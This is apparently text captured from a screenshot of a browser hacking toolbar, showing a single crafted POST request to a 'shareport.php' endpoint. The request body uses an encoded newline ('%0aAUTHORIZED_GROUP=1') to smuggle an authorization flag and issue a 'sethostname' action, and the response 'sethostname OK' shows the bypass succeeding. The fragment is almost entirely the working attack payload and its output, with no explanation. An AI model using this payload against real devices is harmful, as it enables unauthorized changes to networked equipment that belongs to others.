 INT SQL XSS Encryption Encoding Other
Load URL
http:// /shareport.php
Split URL
Execute
Enable Post data Enable Referrer
Post data
aaa=%0aAUTHORIZED_GROUP=1&action=sethostname&value=Test
sethostname OK